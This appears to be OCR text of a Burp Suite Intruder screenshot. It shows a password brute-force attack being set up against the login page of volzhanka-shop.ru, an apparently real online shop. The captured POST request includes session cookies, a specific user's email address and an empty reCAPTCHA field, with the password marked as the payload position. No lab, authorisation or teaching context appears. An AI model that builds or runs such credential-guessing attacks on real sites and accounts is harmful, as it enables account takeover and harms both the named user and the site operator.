 Burp Suite Community Edition v2024.5.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
7 × 13 × 14 × +
Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://volzhanka-shop.ru Update Host header to match target
Clear §
Auto §
Refresh
1 POST /users/login HTTP/2
2 Host: volzhanka-shop.ru
3 Cookie: stats=1; adtech_uid=ae117123-0f26-4bf1-b224-adb018787675%3Avolzhanka-shop.ru; top100_id=t1.2755493.1741074004.1720436210335; _ym_uid=1720436217664037297; _ym_d=1720436217; _sntnl[en]=1; _ym_isad
=2; _ym_visorc=w; t3_sid_2755493=s1.1275814231.1720436210343.1720436228840.1.3; _sntnl[dd]=-1483627960
4 Content-Length: 733
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-US
10 Upgrade-Insecure-Requests: 1
11 Origin: https://volzhanka-shop.ru
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Dest: document
18 Referer: https://volzhanka-shop.ru/users
19 Accept-Encoding: gzip, deflate, br
20 Priority: u=0, i
21
22 login=jane-547%40bk.ru&password=§123§&g-recaptcha-response=